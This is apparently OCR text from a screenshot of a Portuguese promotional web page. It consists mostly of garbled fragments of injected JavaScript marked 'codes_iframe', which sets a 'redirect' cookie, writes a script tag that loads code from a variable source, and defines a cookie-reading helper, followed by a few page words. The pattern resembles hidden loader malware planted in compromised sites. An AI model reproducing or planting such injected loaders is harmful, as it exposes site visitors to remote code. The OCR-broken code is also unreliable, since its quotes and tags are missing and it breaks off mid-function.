
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void …
"Avaliação
LEIA MAIS
da
promoção